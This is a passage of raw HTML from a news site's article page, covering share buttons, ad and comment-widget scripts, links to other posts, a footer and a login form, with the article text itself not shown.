9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&t=Joe+Biden+Struggles+Getting+Into+His+SUV" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&t=Joe+Biden+Struggles+Getting+Into+His+SUV&#39;,&#39;facebook&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=JoeBiden,Push" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=JoeBiden,Push&#39;,&#39;twitter&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="21" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '1571853361', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&#39;,&#39;print_friendly&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li></ul></div>										
										<br clear="all" style="clear: both;">

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;min-height:250px;'>
<div class="ads_container" website_id="2646" widget_id="7237"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://wltreport.com/tag/joe-biden/" rel="tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://wltreport.com/tag/push/" rel="tag">Push</a></div>
									</div>
								
									<p id="comments">&nbsp;</p>

									<div id="comments leave-a-comment" class="comments mvp-post-add-main">
									
																				
										
										
										
										
										
										
										
										
										
										
										
										
										<div id="above-disqus"></div>

											<h2>Join the conversation!</h2>
											<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
										
											<script>
												var disqus_config = function () {
												this.page.url = 'https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/';
												this.page.identifier = '399372';
												};

												(function() {
												var d = document, s = d.createElement('script');
												s.src = 'https://wltreport.disqus.com/embed.js';
												s.setAttribute('data-timestamp', +new Date());
												(d.head || d.body).appendChild(s);
												})();
											</script>
											<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

										<div id="disqus_thread"></div>
										
										
										
										
										
										
										
										
										
										
										
										
									
										
									</div>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2024/06/19/breaking-buffalo-bills-announce-plan-help-launch-national/">
									<div class="bb-media-placeholder" style="padding-bottom:55.469%;"><img width="128" height="71" src="https://wltreport.com/wp-content/uploads/2024/06/ngffl.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/06/ngffl.png 2018w, https://wltreport.com/wp-content/uploads/2024/06/ngffl-1536x851.png 1536w, https://wltreport.com/wp-content/uploads/2024/06/ngffl-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2024/06/19/breaking-buffalo-bills-announce-plan-help-launch-national/">BREAKING: Buffalo Bills Announce Plan To Help Launch "National Gay...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2024/06/19/nasa-says-this-is-mars-what-do-you/">
									<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2024/06/mars.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/06/mars.png 2266w, https://wltreport.com/wp-content/uploads/2024/06/mars-1536x864.png 1536w, https://wltreport.com/wp-content/uploads/2024/06/mars-2048x1151.png 2048w, https://wltreport.com/wp-content/uploads/2024/06/mars-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2024/06/19/nasa-says-this-is-mars-what-do-you/">NASA Says This Is Mars....What Do You Think?</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-c17325" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276275"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><section id="enhancedtextwidget-56" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-61-24457190' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-61-24457190' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='61'></div>

</div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-57" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-69" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-6" data-delay="1" data-block="6" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-53" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-60" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

<a id="bookmarkme" href="#" rel="sidebar" title="please bookmark us in your browser" class="bookmark-this-site">If you like WLT Report, please bookmark us in your browser</a>

<script type="text/javascript"> $(function() { $("#bookmarkme").click(function() { if ('sidebar' in window && 'addPanel' in window.sidebar) { window.sidebar.addPanel(location.href,document.title,""); } else if( false) { window.external.AddFavorite(location.href,document.title); } else { alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.'); } }); }); </script></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://wltreport.givingfuel.com/wlt" target="_blank"><img src="https://wltreport.com/wp-content/uploads/2023/04/qr-code.png" style="margin: 0;border: solid 3px;border-radius: 4px;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/27/update-man-who-sprayed-ilhan-omar-identified-as/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600585-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/27/update-man-who-sprayed-ilhan-omar-identified-as/">UPDATE: Man Who Sprayed Ilhan Omar Identified as 55-Year-Old Anthony Kazmierczak</a></div></li>
<li><a href="https://wltreport.com/2026/01/26/watch-woman-learns-hard-way-after-picking-up/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/600221-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/26/watch-woman-learns-hard-way-after-picking-up/">WATCH: Woman Learns The Hard Way After Picking Up A Live “Flash Bang” Grenade In Minneapolis?</a></div></li>
<li><a href="https://wltreport.com/2026/01/25/secret-recordings-reveal-senator-ted-cruz-trashed-president/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/25/secret-recordings-reveal-senator-ted-cruz-trashed-president/">Secret Recordings Reveal Senator Ted Cruz Trashed President Trump And VP JD Vance</a></div></li>
<li><a href="https://wltreport.com/2026/01/25/president-trump-issues-message-every-democrat-governor-mayor/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599852-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/25/president-trump-issues-message-every-democrat-governor-mayor/">President Trump Issues Message To “EVERY Democrat Governor And Mayor” Following Minnesota Shooting</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/31/navys-super-sailor-project-technology-gets-civilians-hands/"
										   title="NAVY&#8217;s Super Sailor Project Technology Gets into Civilian&#8217;s Hands">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/08/lifewave-x39-patches-.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/08/lifewave-x39-patches-.jpg 1600w, https://wltreport.com/wp-content/uploads/2025/08/lifewave-x39-patches--1536x864.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/31/navys-super-sailor-project-technology-gets-civilians-hands/">NAVY&#8217;s Super Sailor Project Technology Gets into Civilian&#8217;s Hands</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/31/miracle-alabama-man-survives-being-crushed-inside-garbage/"
										   title="MIRACLE: Alabama Man Survives Being Crushed Inside Of Garbage Truck TWICE">
											<div class="bb-media-placeholder" style="padding-bottom:59.375%;"><img width="128" height="76" src="https://wltreport.com/wp-content/uploads/2026/01/garbage-truck.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/garbage-truck.png 628w, https://wltreport.com/wp-content/uploads/2026/01/garbage-truck-1536x900.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/31/miracle-alabama-man-survives-being-crushed-inside-garbage/">MIRACLE: Alabama Man Survives Being Crushed Inside Of Garbage Truck TWICE</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/31/kash-patel-gives-update-fbi-raid-fulton-county/"
										   title="Kash Patel Gives Update On The FBI Raid On The Fulton County Election Center">
											<div class="bb-media-placeholder" style="padding-bottom:58.594%;"><img width="128" height="75" src="https://wltreport.com/wp-content/uploads/2025/12/kash-patel.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/12/kash-patel.jpg 2048w, https://wltreport.com/wp-content/uploads/2025/12/kash-patel-768x450.jpg 768w, https://wltreport.com/wp-content/uploads/2025/12/kash-patel-1536x900.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/31/kash-patel-gives-update-fbi-raid-fulton-county/">Kash Patel Gives Update On The FBI Raid On The Fulton County Election Center</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/31/bank-failure-first-u-s-bank-collapse-2026/"
										   title="BANK FAILURE: First U.S. Bank Collapse In 2026 Just Hit">
											<div class="bb-media-placeholder" style="padding-bottom:55.469%;"><img width="128" height="71" src="https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn-.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn-.png 2048w, https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn--768x423.png 768w, https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn--1536x846.png 1536w, https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn--360x198.png 360w, https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn--545x300.png 545w, https://wltreport.com/wp-content/uploads/2023/05/bank-crash-acid-capitalist-fed-frn--1600x882.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/31/bank-failure-first-u-s-bank-collapse-2026/">BANK FAILURE: First U.S. Bank Collapse In 2026 Just Hit</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/31/breaking-federal-judge-permanently-blocks-president-trumps-proof/"
										   title="BREAKING: Federal Judge Permanently Blocks President Trump&#8217;s &#8220;Proof of Citizenship&#8221; Executive Order">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2024/09/breaking-breaking-news-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/31/breaking-federal-judge-permanently-blocks-president-trumps-proof/">BREAKING: Federal Judge Permanently Blocks President Trump&#8217;s &#8220;Proof of Citizenship&#8221; Executive Order</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="285636b474" /><input type="hidden" name="_wp_http_referer" value="/2024/06/19/joe-biden-struggles-getting-his-suv/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
